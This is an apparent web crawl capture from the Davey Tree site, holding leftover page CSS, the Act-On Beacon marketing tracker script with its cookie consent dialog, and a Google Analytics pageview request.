.overlay.ol10{opacity:.1}.featureCTA2BE .itemsRow .item .overlay.ol20{opacity:.2}.featureCTA2BE .itemsRow .item .overlay.ol30{opacity:.3}.featureCTA2BE .itemsRow .item .overlay.ol40{opacity:.4}.featureCTA2BE .itemsRow .item .overlay.ol50{opacity:.5}.featureCTA2BE .itemsRow .item .overlay.ol60{opacity:.6}.featureCTA2BE .itemsRow .item .overlay.ol70{opacity:.7}.featureCTA2BE .itemsRow .item .overlay.ol80{opacity:.8}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol100{opacity:1}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media(max-width: 1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.featureCTA2BE{margin-bottom:80px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://commercial.davey.com/cdnr/forpci54/acton/bn/tracker/38748
body_size: 7621
content:
// Act-On Beacon Library copyright © Act-On Software

(function() {
window['ActOn'] = window['ActOn'] || {};
ActOn.Beacon = ActOn.Beacon || {};
ActOn.Beacon.q = ActOn.Beacon.q || [];

ActOn.Beacon.mode = ActOn.Beacon.mode || (function() {
var beaconMode = 0;
return function(mode) {
if (mode != null && mode != undefined) {
beaconMode = Math.max(beaconMode, mode);
} else {
return beaconMode;
}
};
})();

ActOn.Beacon.optIn = ActOn.Beacon.optIn || function(cb) {
var optIn = 0;

if (this.mode() < 1) cb(true);
else if (this.mode() === 3) cb(false);
else {
var mode = this.mode();
var now = +new Date();
var expiry = new Date();
expiry.setDate(expiry.getDate() + 365);
expiry = expiry.toUTCString();
if (document.cookie.indexOf('ao_optin=') >= 0) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
} else if (document.cookie.indexOf('ao_optout=') >= 0) {
document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
} else {
var optInMessage = 'This site would like to place a cookie on your browser to help us better deliver relevant and valuable content to you.';

if (typeof HTMLDialogElement === 'function') {
var dialog = document.createElement('dialog');
dialog.setAttribute("id", "_aoCookieModal");
dialog.style.cssText="all: initial; background: white; width: -webkit-fit-content; height: -webkit-fit-content; left: 0px; right: 0px; position: fixed; display: block; padding: 1em; margin: auto; border: solid; text-align: center;";

var text = document.createElement('p');
text.style.cssText="all: initial; display: block;";
text.innerHTML = optInMessage;

var okBtn = document.createElement('button');
okBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
okBtn.innerHTML = "OK";

var cancelBtn = document.createElement('button');
cancelBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
cancelBtn.innerHTML = "Cancel";

dialog.appendChild(text);
dialog.appendChild(okBtn);
dialog.appendChild(cancelBtn);

okBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
});

cancelBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
if (mode < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
});

document.body.appendChild(dialog);
dialog.showModal();
} else {
if (confirm(optInMessage)) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
} else {
if (this.mode() < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
}
cb(optIn > 0);
}
}
};
};

var buildParameters = function(resource, event, timestamp, cb) {
event = event || 'page';
ActOn.Beacon.optIn(function(nc){
var parameters = "?target=" + encodeURIComponent(document.location) + "&ref=" + encodeURIComponent(document.referrer) + "&v=2&ts=" + timestamp + "&nc=" + ((nc) ? "0" : "1");
if (resource) {
if (event == 'page') {
parameters += "&page=" + encodeURIComponent(resource);
}
}

cb(parameters);
})
};

var addListener = function(elem, type, fn) {
if (elem.addEventListener) {
elem.addEventListener(type, fn, false);
} else if(elem.attachEvent) {
elem.attachEvent("on" + type, function() {
return fn.call(elem, window.event);
});
}
}

var addInSiteScript = function() {

    function getIframeDomain(src) {
        try {
            var url = new URL(src, window.location.href);
            return url.origin;
        } catch (e) {
            return '*';
        }
    }

    // Add Act-On chat iframe
    var inSiteIframeId = 'act-on-chat-iframe';
    var inSiteIframeSrc = 'https://aorpci6.actonsoftware.com/app/chatbot?accountId=38748&serviceUrl=https://labapi.actonsoftware.com' + '&target=' + encodeURIComponent(document.location) + '&width=' + window.innerWidth + '&height=' + window.innerHeight;
    var inSiteIframeDomain = getIframeDomain(inSiteIframeSrc);

    var iframe = document.createElement('iframe');
    iframe.id = inSiteIframeId;
    iframe.src = inSiteIframeSrc;
    iframe.style.cssText = 'background-color: transparent; position: fixed; z-index: 9999; border: none; height: 0; width: 0;';
    document.body.appendChild(iframe);

    // Add message listener for iframe communication
    window.addEventListener('message', function(e) {
        var iframe = document.getElementById(inSiteIframeId);
        var eventName = e.data[0];
        var data = e.data[1];
        switch(eventName) {
            case 'onStyleChange':
                iframe.style = data;
                break;
        }
    }, false);

    function onUrlChange() {
        var iframe = document.getElementById(inSiteIframeId);
        if (iframe) {
            iframe.contentWindow.postMessage(
                ['parentUrl', window.location.href],
                inSiteIframeDomain
            );
        }
    }

    var resizeTimer;
    function onResize() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            var iframe = document.getElementById(inSiteIframeId);
            if (iframe) {
                iframe.contentWindow.postMessage(['parentResize', window.innerHeight, window.innerWidth], inSiteIframeDomain);
            }
        }, 100);
    }

    // Intercept both pushState and replaceState
    var originalPush = window.history.pushState;
    window.history.pushState = function(...args) {
        originalPush.apply(this, args);
        onUrlChange();
    };

    var originalReplace = window.history.replaceState;
    window.history.replaceState = function(...args) {
        originalReplace.apply(this, args);
        onUrlChange();
    };

    // Listen for user navigation
    window.addEventListener('popstate', onUrlChange);
    window.addEventListener('hashchange', onUrlChange);
    window.addEventListener('resize', onResize);
}

var track = function(){
ActOn.Beacon.account(38748, 0, '//commercial.davey.com/acton/bn/38748');

ActOn.Beacon.track = function(resource, event, timestamp) {
timestamp = timestamp || +new Date();
buildParameters(resource, event, timestamp, function(parameters){
for (var id in ActOn.Beacon.account()) {
var image = new Image();
image.src = ActOn.Beacon.account(id).target + parameters;
}
ActOn.Beacon.q.push({r: resource, e: event, t: timestamp});
});
};
if (false) {
try {
addInSiteScript()
} catch (e) {}
}
};

ActOn.Beacon.account = ActOn.Beacon.account || (function() {
var accounts = {};
return function(id, mode, target) {
if (id) {
if (target) {
this.mode(mode);
if (!accounts[id]) {
for (var i = 0; i < this.q.length; i++) {
var image = new Image();
buildParameters(this.q[i].r, this.q[i].e, this.q[i].t, function(parameters){
image.src = target + parameters;
});
}
}
accounts[id] = {mode: mode, target: target};
} else {
return accounts[id];
}
} else {
return accounts;
}
};
})();

if(document.readyState == "complete"){
track();
} else {
addListener(window, "load", track);
}
})();

ActOn.Beacon.cookie = ActOn.Beacon.cookie || {};
ActOn.Beacon.cookie['38748'] = '07d92e53-9117-44f2-8259-55847178dc9c';

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=681124591&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davey.com%2Fresidential-tree-services%2Ftcot-brand-change%2F%3Futm_source%3Dgoogle%26utm_medium%3Dorganic%26utm_campaign%3Dgmb%26utm_content%3DRC_Crystal_Lake&ul=en-us%40posix&dt=The%20Care%20of%20Trees%20Has%20Changed%20Its%20Name%20%7C%20Davey%20Tree&sr=1280x720&vp=1280x720&_u=aHBACEABFAAAACAAI~&jid=229555382&gjid=765376529&cid=800029292.1769910367&tid=UA-2101364-8&_gid=1891210500.1769910367&_r=1&_slc=1&gtm=45He61r1h1n81PRHTSV3v76297009za200zd76297009&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938466~115938468~116185181~116185182~116988316~117041587&z=808653722
body_size: -449
content:
2,cG-G1FVRVJMMH